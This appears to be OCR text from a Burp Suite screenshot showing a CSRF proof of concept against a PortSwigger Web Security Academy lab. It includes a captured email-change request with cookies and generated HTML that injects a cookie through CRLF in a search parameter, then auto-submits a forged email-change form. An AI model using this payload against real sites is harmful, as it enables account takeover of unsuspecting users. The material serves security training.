 CSRF PoC generator
Request to: https://0a960015048ee12080f90da300810055.web-security-academy.net
Options
Pretty Raw Hex
\n
Inspector
1 POST /my-account/change-email HTTP/2
2 Host: 0a960015048ee12080f90da300810055.web-security-academy.net
3 Cookie: csrf=SlZorzZ2qyvBQe7LtykFbgRMhR6llsq8; session=rk9bKRkieTeIjzIc5k5LVlhGOTTBRPjA
4 Content-Length: 60
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a960015048ee12080f90da300810055.web-security-academy.net
Selected text
0a960015048ee12080f90da30081
0055.web-security-academy.ne
t
Decoded from: URL encoding
0a960015048ee12080f90da30081
Search
0 highlights
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a960015048ee12080f90da300810055.web-security-academy.net/my-account/change-email" method="POST">
5 <input type="hidden" name="email" value="test&#64;gmail&#46;com" />
6 <input type="hidden" name="csrf" value="fake" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <img src="https://0a960015048ee12080f90da300810055.web-security-academy.net/?search=test%0d%0aSet-Cookie:%20csrf=fake%3b%20SameSite=None" onerror="document.forms[0].submit();"/>
10 </body>
11 </html>
12
Search
0 highlights
Regenerate
Test in browser
Copy HTML
Close